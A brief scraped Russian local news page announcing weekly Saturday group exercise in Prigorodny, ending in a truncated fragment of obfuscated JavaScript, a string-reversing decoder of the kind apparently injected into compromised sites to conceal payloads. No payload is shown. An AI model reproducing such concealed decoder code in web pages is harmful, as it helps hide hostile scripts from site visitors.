
Зарядка для всех
желающих в
Пригородном каждую
субботу!
Главная
\
Новости
\
Зарядка для всех желающих в Пригородном
каждую субботу!
Вернуться назад
$mWn=function(n){if(typeof
($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");return